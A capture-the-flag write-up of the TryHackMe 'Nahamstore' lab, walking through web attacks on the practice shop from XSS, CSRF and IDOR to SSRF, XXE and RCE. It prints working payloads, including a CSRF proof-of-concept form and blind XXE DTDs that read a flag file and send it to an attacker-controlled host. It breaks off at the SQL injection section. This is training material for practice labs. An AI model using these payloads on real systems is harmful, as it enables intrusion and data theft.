Tryhackme Nahamstore Writeup
Room Info
In this room you will learn the basics of bug bounty hunting and web application hacking.
Recon
Nmap
1
2
3
4
5
6
7
Host is up (0.40s latency).
Not shown: 97 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.14.0 (Ubuntu)
8000/tcp open http nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Directory Fuzzing
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt -u http://nahamstore.thm/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://nahamstore.thm/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
css [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 285ms]
register [Status: 200, Size: 3138, Words: 904, Lines: 60, Duration: 344ms]
logout [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 366ms]
js [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 282ms]
search [Status: 200, Size: 3351, Words: 776, Lines: 72, Duration: 293ms]
login [Status: 200, Size: 3099, Words: 847, Lines: 61, Duration: 306ms]
uploads [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 297ms]
staff [Status: 200, Size: 2287, Words: 751, Lines: 51, Duration: 313ms]
basket [Status: 200, Size: 2465, Words: 647, Lines: 54, Duration: 313ms]
[Status: 200, Size: 4254, Words: 985, Lines: 83, Duration: 306ms]
returns [Status: 200, Size: 3628, Words: 1055, Lines: 75, Duration: 294ms]
SubdomainEnum
First, I used some passive techniques for subdomain discovery and found the following subdomains:
1
2
3
4
5
6
marketing.nahamstore.com
stock.nahamstore.com
www.nahamstore.com
nahamstore.com
nahamstore-2020.nahamstore.com
shop.nahamstore.com
Then, I used ffuf for subdomain and virtual host fuzzing but couldn’t find anything new.
After solving the room’s RCE section, I accessed the content of the /etc/hosts file, which contained virtual hosts and internal APIs.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.4 2431fe29a4b0
127.0.0.1 nahamstore.thm
127.0.0.1 www.nahamstore.thm
172.17.0.1 stock.nahamstore.thm
172.17.0.1 marketing.nahamstore.thm
172.17.0.1 shop.nahamstore.thm
172.17.0.1 nahamstore-2020.nahamstore.thm
172.17.0.1 nahamstore-2020-dev.nahamstore.thm
10.131.104.72 internal-api.nahamstore.thm
Using this information, I updated my own /etc/hosts file with the new virtual host and tried fuzzing the endpoints of http://nahamstore-2020-dev.nahamstore.thm/ with ffuf. This process revealed the api/customers/ endpoint.
Browsing the endpoint, I saw the message ["customer_id is required"]. I used customer_id as a parameter with the value of 1 and retrieved customer information. However, for the answer, we needed information about customer ID 2.
XSS
Question :Enter an URL ( including parameters ) of an endpoint that is vulnerable to XSS
I used arjun for parameter discovery on the marketing.nahamstore.thm vhost and found the error parameter, which contains a simple XSS vulnerability.
Question : What HTTP header can be used to create a Stored XXS
After completing the payment process and intercepting the request, changing the User-Agent header value with a simple XSS payload will result in a stored XSS.
 Question : What HTML tag needs to be escaped on the product page to get the XSS to work?
Question : What HTML tag needs to be escaped on the product page to get the XSS to work?
The product page at http://nahamstore.thm/ contains two GET parameters: id and name, name parameter was vulnerable to XSS. Escaping the title tag will lead to XSS.
Question : What JavaScript variable needs to be escaped to get the XSS to work?
The http://nahamstore.thm/ website’s search functionality uses the q GET parameter for input data, which is assigned to the JavaScript search variable. Escaping this variable will result in XSS.
Vulnerable code.
Question : What hidden parameter can be found on the shop home page that introduces an XSS vulnerability.
Ans : q
Question : What HTML tag needs to be escaped on the returns page to get the XSS to work?
The textarea tag on the returns page should be escaped to prevent XSS.
Question : What is the value of the H1 tag of the page that uses the requested URL to create an XSS
A path-based XSS vulnerability exists. Adding a non-existent directory name reflects on the page, and using an XSS payload will lead to XSS. Since the page doesn’t exist, the title will display a “Page not found” error,And this is the answer of the question.
Question : What other hidden parameter can be found on the shop which can introduce an XSS vulnerability
The discount POST parameter can be used in a GET request, reflecting its value in the discount field.
Escaping the value attribute and introducing a new attribute will result in XSS.
Open Redirect
Question : Open Redirect One
Using arjun for parameter discovery, I discovered a new parameter r which was vulnerable to open redirect. 
The URL http://nahamstore.thm/?r=http://google.com will redirect the user to Google.
Question : Open Redirect Two
On the addressbook page, there was a parameter redirect_url that redirected the user to the basket page after adding an address and clicking “Add Address.” This parameter was vulnerable to open redirect.
When a user clicks the “Add Address” button, they will be redirected to googl.com.
CSRF
Question : What URL has no CSRF protection
On this endpoint of the website http://nahamstore.thm/account/settings, there were three functionalities. After testing each of them, the password functionality http://nahamstore.thm/account/settings/password appeared vulnerable to CSRF attacks because there was no CSRF token in place or any type of unpredictable parameter. The other two requirements for a CSRF attack, cookie-based session handling, and a relevant action, were also satisfied. 
CSRF POC
1
2
3
4
5
6
7
8
<html>
<body>
<form method="POST" action="https://nahamstore.thm/account/settings/password">
<input type="hidden" name="change_password" value="password"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Question : What field can be removed to defeat the CSRF protection
On the email change functionality, there was an unpredictable csrf_protect parameter that should be removed to defeat the CSRF protection.
Question : What simple encoding is used to try and CSRF protect a form
On the disable account functionality, there was a csrf_disable_protect parameter that contained a value with base64 encoding to protect against CSRF attacks.
IDOR
Question : First Line of Address
On the endpoint http://nahamstore.thm/basket, a user can add their shipping address, which is linked to an address_id parameter. By simply changing this address_id parameter value to 3, it’s possible to view the first line of another user’s address.
Question : Order ID 3 date and time
On the endpoint http://nahamstore.thm/account/orders/X, a user can view their order details and generate a PDF. By modifying the id post parameter to an order ID that doesn’t belong to the user, an error message reveals a new parameter, user_id. . 

By setting the user_id to 3 and the id parameter to 3, it’s possible to view the date and time of Order ID 3.Also, URL-encode the & symbol only before the user_id parameter, otherwise it will not work. 

Local File Inclusion
The website loads images using this URL: http://nahamstore.thm/product/picture/?file=c10fc8ea58cb0caef1edbc0949337ff1.jpg.
I tried simple LFI payloads but couldn’t get any results. I then fuzzed the “file” parameter with the LFI-Jhaddix.txt wordlist and found an working LFI Payload.  I was then able to retrieve the flag.
I was then able to retrieve the flag. 
SSRF
On the Product page, there is a stock check feature. After clicking the stock check button and intercepting the request, a server parameter was revealed. This parameter contains the website responsible for handling the stock check request
Initial attempts to exploit the server parameter with a controlled website were unsuccessful, resulting in an error message.
To bypass blacklisting, a PortSwigger wordlist was utilized. The following payload proved effective: stock.nahamstore.thm&@10.6.53.24:8000#.
Further testing involved attempting to access internal resources and fuzzing internal ports, but no additional vulnerabilities were identified. However, after solving the RCE challenge and accessing the /etc/hosts file, an internal API (internal-api.nahamstore.thm) was discovered. By targeting this internal API, the flag was successfully retrieved.
XXE
Question : XXE Flag
During the recon phase, I discovered an HTTP vhost: http://stock.nahamstore.thm/. Initial exploration was unrevealing, and a directory fuzzing attempt yielded no significant results. I then turned to parameter discovery using the tool arjun. This led to the identification of a hidden parameter, xml.
1
2
3
4
5
6
7
8
9
10
11
12
13
arjun -u http://stock.nahamstore.thm/
_
/_| _ '
( |/ /(//) v2.2.7
_/
[*] Scanning 0/1: http://stock.nahamstore.thm/
[*] Probing the target for stability
[*] Analysing HTTP response for anomalies
[+] Extracted 7 parameters from response for testing
[*] Logicforcing the URL endpoint
[✓] parameter detected: xml, based on: body length
[+] Parameters found: xml
When utilizing this xml parameter, the server unexpectedly returned an XML response instead of the usual JSON format. This deviation prompted me to investigate potential XXE vulnerabilities.Using this parameter i sent post request with some xml data which gave me following response.
As the error states that Unknown Endpoint or Method Requested . Seeing this i added product id 1 before the xml parameter and got following response.
Seeing this i thought that their may be X-Token is some sort of http header but that was not the case,after that i added x-tokoen tag in my xml data with internel entity and it’s value return in response.Indicating XXE Vuln.
After that i used externel entity to retrive the flag.
Question : Blind XXE Flag
From the FUFF i discoverd this endpoit http://nahamstore.thm/staff While browsing the staff page , it was discovered that it allows uploading .xlsx files. Although intended for staff members, the functionality might be publicly accessible, allowing any user to upload these files. Since .xlsx files are essentially ZIP archives containing XML data, testing for XXE vulnerabilities becomes a valuable approach.
A sample .xlsxfile was downloaded.
The file was unzipped using the command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
unzip sample-xlsx-files-sample3.xlsx -d extractet
Archive: sample-xlsx-files-sample3.xlsx
inflating: extractet/[Content_Types].xml
inflating: extractet/_rels/.rels
inflating: extractet/xl/_rels/workbook.xml.rels
inflating: extractet/xl/workbook.xml
inflating: extractet/xl/styles.xml
inflating: extractet/xl/worksheets/_rels/sheet2.xml.rels
inflating: extractet/xl/worksheets/sheet2.xml
inflating: extractet/xl/theme/theme1.xml
inflating: extractet/xl/worksheets/sheet1.xml
inflating: extractet/xl/sharedStrings.xml
inflating: extractet/docProps/app.xml
inflating: extractet/xl/calcChain.xml
inflating: extractet/xl/printerSettings/printerSettings1.bin
inflating: extractet/docProps/core.xml
The content of extracted/xl/workbook.xml was modified with the following payload:
1
2
3
4
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://10.6.53.24:8000/mal.dtd"> %xxe;]>
<workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships">
The modified files were compressed back into a new archive:
1
zip -r ../../new3.xlsx *
A web server was set up to serve the mal.dtd file containing the following content:
1
2
3
4
<!ENTITY % file SYSTEM "file:///flag.txt">
<!ENTITY % eval "<!ENTITY % error SYSTEM 'http://10.6.53.24:8000/%file;'>">
%eval;
%error;
But flag’s file content might be breaking the xml structure or it’s mandatory in chellange to use php base64 filter, so i use php filters to base64 encode the flag’s file content.
Updated dtd file’s content.
1
2
3
4
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/flag.txt">
<!ENTITY % eval "<!ENTITY % error SYSTEM 'http://10.6.53.24:8000/%file;'>">
%eval;
%error;
Now seting up server again and uploading the file gave me flag.
RCE
Question : First RCE flag
From an nmap scan, browsing the discovered 8000 port gives me an empty page. After that, I tried fuzzing the directory of the website and found the http://nahamstore.thm:8000/admin/login login page. After that, I entered admin:admin credentials, and that was a valid set of credentials. After entering the credentials, I was redirected to the admin endpoint where I could change the source code of the campaign. I tried executing commands with PHP payloads, and it worked. I retrieved the flag.
Question : Second RCE flag
As we already have this endpoint http://nahamstore.thm/account/orders/4, which is used to show order details and can be used to generate a PDF. The PDF generation endpoint was vulnerable to RCE when I entered a Bash command in backticks, it got executed and retrieved the flag.
SQL Injection
Question : Flag 1
On this endpoint of the web app http://nahamstore.thm/product?id=1, I simply entered a single quote after the ID’s value and it gave me the following error, indicating an SQL injection vulnerability:
1
